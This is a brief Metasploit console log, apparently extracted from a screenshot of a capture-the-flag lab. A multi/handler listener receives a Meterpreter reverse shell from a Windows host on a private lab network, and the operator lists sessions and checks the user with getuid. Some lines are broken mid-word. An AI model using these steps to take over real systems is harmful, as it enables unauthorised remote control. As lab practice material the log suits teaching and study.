 msf6 exploit(multi/handler) >
[*] Sending stage (175686 bytes) to 10.10.153.91
[*] Meterpreter session 1 opened (10.8.55.148:4444 -> 10.10.153.91:49267) at 20
:44 +0700
Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                   Information             Connection
--  ----  ----                   -----------             ----------
1         meterpreter x86/wind   alfred\bruce @ ALFRED   10.8.55.148:4444 -> 1
ows                              0.10.153.91:49267 (10
.10.153.91)
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: alfred\bruce